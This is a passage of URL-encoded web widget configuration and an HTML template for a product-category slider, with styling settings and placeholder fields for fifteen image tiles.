0Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Po